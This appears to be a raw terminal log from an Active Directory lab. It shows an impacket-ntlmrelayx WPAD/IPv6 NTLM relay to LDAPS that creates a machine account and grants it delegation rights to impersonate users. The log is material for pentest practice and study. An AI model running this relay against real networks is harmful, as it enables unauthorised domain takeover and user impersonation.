 ~ sudo impacket-ntlmrelayx -6 -wh wpadfakeserver.essos.local -t ldaps://meereen.essos.local --add-computer fake01 --d
elegate-access
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Protocol Client RPC loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client DCSYNC loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server
[*] Setting up RAW Server on port 6666
[*] Servers started, waiting for connections
[*] HTTPD(80): Client requested path: /wpad.dat
[*] HTTPD(80): Client requested path: /wpad.dat
[*] HTTPD(80): Serving PAC file to client ::ffff:192.168.56.23
[*] HTTPD(80): Client requested path: http://www.msftconnecttest.com/connecttest.txt
[*] HTTPD(80): Client requested path: http://ipv6.msftconnecttest.com/connecttest.txt
[*] HTTPD(80): Client requested path: http://www.msftconnecttest.com/connecttest.txt
[*] HTTPD(80): Connection from ::ffff:192.168.56.23 controlled, attacking target ldaps://meereen.essos.local
[*] HTTPD(80): Client requested path: http://ipv6.msftconnecttest.com/connecttest.txt
[*] HTTPD(80): Connection from ::ffff:192.168.56.23 controlled, attacking target ldaps://meereen.essos.local
[*] HTTPD(80): Client requested path: http://www.msftconnecttest.com/connecttest.txt
[*] HTTPD(80): Client requested path: http://ipv6.msftconnecttest.com/connecttest.txt
[*] HTTPD(80): Authenticating against ldaps://meereen.essos.local as ESSOS/BRAAVOS$ SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] HTTPD(80): Authenticating against ldaps://meereen.essos.local as ESSOS/BRAAVOS$ SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] Attempting to create computer in: CN=Computers,DC=essos,DC=local
[*] Adding new computer with username: fake01$ and password: x}W9.sOPB7$o4IY result: OK
[*] Delegation rights modified succesfully!
[*] fake01$ can now impersonate users on BRAAVOS$ via S4U2Proxy
[*] Delegation rights modified succesfully!
[*] fake01$ can now impersonate users on BRAAVOS$ via S4U2Proxy
[*] HTTPD(80): Connection from ::ffff:192.168.56.23 controlled, but there are no more targets left!
[*] HTTPD(80): Client requested path: http://www.msftconnecttest.com/connecttest.txt
[*] HTTPD(80): Client requested path: http://ipv6.msftconnecttest.com/connecttest.txt
[*] HTTPD(80): Client requested path: http://www.msftconnecttest.com/connecttest.txt
[*] HTTPD(80): Connection from ::ffff:192.168.56.23 controlled, but there are no more targets left!
[*] HTTPD(80): Client requested path: http://ipv6.msftconnecttest.com/connecttest.txt
[*] HTTPD(80): Connection from ::ffff:192.168.56.23 controlled, but there are no more targets left!
[*] HTTPD(80): Connection from ::ffff:192.168.56.23 controlled, but there are no more targets left!